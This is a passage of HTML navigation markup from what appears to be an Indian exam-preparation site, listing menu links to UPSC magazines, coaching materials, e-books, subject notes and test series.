	<li id="menu-item-29519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29519"><a href="#">Yojana-Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29520"><a href="https://upscpdf.com/yojana/yojana-english/">Yojana English</a></li>
		<li id="menu-item-29521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29521"><a href="https://upscpdf.com/yojana/yojana-hindi/">Yojana Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29522"><a href="#">Insight IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29523"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insight-ias-magazine-english/">Insight IAS Magazine &#8211; English</a></li>
		<li id="menu-item-29524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29524"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insights-ias-magazine-hindi/">Insights IAS Magazine &#8211; Hindi</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-29525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29525"><a href="https://upscpdf.com/coaching-materials/"><i class="_mi _before dashicons dashicons-media-text" aria-hidden="true"></i><span>Coaching Materials</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29529"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29527"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
		<li id="menu-item-29528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29528"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29530"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29531"><a href="https://upscpdf.com/coaching-materials/vision-ias-english/">Vision IAS &#8211; English</a></li>
		<li id="menu-item-29532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29532"><a href="https://upscpdf.com/coaching-materials/vision-ias-hindi/">Vision IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29533"><a href="https://upscpdf.com/coaching-materials/gs-score-coaching-materials/">GS Score</a></li>
	<li id="menu-item-29534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29534"><a href="https://upscpdf.com/coaching-materials/only-ias/">Only IAS</a></li>
	<li id="menu-item-29535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29535"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
	<li id="menu-item-29539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29539"><a href="https://upscpdf.com/coaching-materials/shankar-ias-coaching-materials/">Shankar IAS</a></li>
	<li id="menu-item-77585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77585"><a href="https://upscpdf.com/vajiram-ias/">Vajiram IAS</a></li>
</ul>
</li>
<li id="menu-item-29498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29498"><a href="#"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>E-Books</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29499"><a href="https://upscpdf.com/upsc-books/standard-books/">Standard Books</a></li>
	<li id="menu-item-29500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29500"><a href="https://upscpdf.com/upsc-books/ncert-books/">NCERT Books</a></li>
	<li id="menu-item-29501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29501"><a href="https://upscpdf.com/upsc-books/ignou-books/">IGNOU Books</a></li>
	<li id="menu-item-29502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29502"><a href="https://upscpdf.com/upsc-books/nios-books/">NIOS Books</a></li>
</ul>
</li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
				<nav class="auto-hide-sticky main-navigation nav-align-center sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">MENU</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-upsc-pdf-1" class=" menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77684"><a href="https://upscpdf.com/"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24493"><a href="#"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>UPSC IAS</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24495"><a href="https://upscpdf.com/upsc-ias/upsc-exam-notice/">UPSC Exams Notice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24496"><a href="https://upscpdf.com/upsc-ias/upsc-result/">UPSC Result</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24498"><a href="https://upscpdf.com/upsc-ias/upsc-syllabus/">UPSC Syllabus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24499"><a href="https://upscpdf.com/upsc-ias/upsc-interview/">UPSC Interview</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24500"><a href="#"><i class="_mi _before dashicons dashicons-welcome-write-blog" aria-hidden="true"></i><span>Prelims</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24502"><a href="https://upscpdf.com/prelims/art-culture/">Art and Culture UPSC PDF</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24508"><a href="https://upscpdf.com/prelims/csat/">CSAT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24504"><a href="https://upscpdf.com/prelims/environment/">Environment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24505"><a href="https://upscpdf.com/prelims/economy/">Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24506"><a href="https://upscpdf.com/prelims/geography/">Geography</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24501"><a href="https://upscpdf.com/prelims/history/">History</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24706"><a href="https://upscpdf.com/prelims/international-relation/">International Relation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24503"><a href="https://upscpdf.com/prelims/polity/">Polity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24509"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24507"><a href="https://upscpdf.com/prelims/science-tech/">Science &amp; Tech</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24510"><a href="#"><i class="_mi _before dashicons dashicons-edit" aria-hidden="true"></i><span>Mains</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24511"><a href="https://upscpdf.com/mains/essay/">Essay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24512"><a href="https://upscpdf.com/mains/gs-1/">GS 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24513"><a href="https://upscpdf.com/mains/gs-2/">GS 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24514"><a href="https://upscpdf.com/mains/gs-3/">GS 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24515"><a href="https://upscpdf.com/mains/gs-4/">GS 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24516"><a href="https://upscpdf.com/mains/toppers-copy/">Toppers Copy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24517"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24518"><a href="#"><i class="_mi _before dashicons dashicons-list-view" aria-hidden="true"></i><span>Optional</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24519"><a href="https://upscpdf.com/optionals/agriculture-optional-notes/">Agriculture Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24520"><a href="https://upscpdf.com/optionals/anthropology-optional-notes/">Anthropology Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24521"><a href="https://upscpdf.com/optionals/chemistry-optional-notes/">Chemistry Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24522"><a href="https://upscpdf.com/optionals/commerce-optional-notes/">Commerce Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24523"><a href="https://upscpdf.com/optionals/economics-optional-notes/">Economics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24524"><a href="https://upscpdf.com/optionals/geography-optional-notes/">Geography Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24526"><a href="https://upscpdf.com/optionals/history-optional-notes/">History Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24527"><a href="https://upscpdf.com/optionals/law-optional-notes/">Law Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24528"><a href="https://upscpdf.com/optionals/mathematics-optional-notes/">Mathematics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24529"><a href="https://upscpdf.com/optionals/philosophy-optional-notes/">Philosophy Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24530"><a href="https://upscpdf.com/optionals/public-administration-optional-notes/">Public Administration Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24531"><a href="https://upscpdf.com/optionals/political-science-optional-notes/">Political Science Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24532"><a href="https://upscpdf.com/optionals/physics-optional-notes/">Physics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29497"><a href="https://upscpdf.com/optionals/sociology-optional-notes/">Sociology Optional Notes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29540"><a href="#"><i class="_mi _before dashicons dashicons-feedback" aria-hidden="true"></i><span>Test Series</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29541"><a href="#">Prelims Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29543"><a href="https://upscpdf.com/prelims-test-series/gs-score-prelims-test/">GS Score Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29544"><a href="https://upscpdf.com/prelims-test-series/only-ias-prelims-current-affairs-test/">Only IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29545"><a href="https://upscpdf.com/prelims-test-series/raus-ias-prelims-test/">Rau&#8217;s IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29546"><a href="https://upscpdf.com/prelims-test-series/shankar-ias-prelims-test/">Shankar IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29548"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29549"><a href="https://upscpdf.com/prelims-test-series/vip-eng/">Vision IAS Prelims Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29550"><a href="https://upscpdf.com/prelims-test-series/vip-hin/">Vision IAS Prelims Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29551"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29552"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29553"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29554"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29555"><a href="https://upscpdf.com/prelims-test-series/next-ias-prelims-test/">Next IAs Prelims Test</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29556"><a href="https://upscpdf.com/mains-test-series/">Mains TEST Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29557"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29558"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-english/">Vision Ias Mains Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29559"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-hindi/">Vision Ias Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29560"><a href="https://upscpdf.com/mains-test-series/next-ias-mains-test/">Next IAS Mains Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29562"><a href="https://upscpdf.com/mains-test-series/raus-ias-mains-test/">Rau&#8217;s IAS Mains Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29564"><a href="https://upscpdf.com/mains-test-series/gs-score-mains-test/">GS Score Mains Test</a></li>
